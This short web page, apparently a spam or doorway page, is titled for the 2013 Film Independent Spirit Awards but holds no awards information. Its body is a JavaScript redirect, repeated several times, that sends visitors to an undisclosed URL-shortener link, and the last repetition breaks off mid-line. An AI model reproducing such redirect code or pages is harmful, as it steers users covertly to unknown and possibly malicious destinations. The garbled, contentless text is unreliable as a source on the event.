
2013 Film Independent Spirit Awards
February 26, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...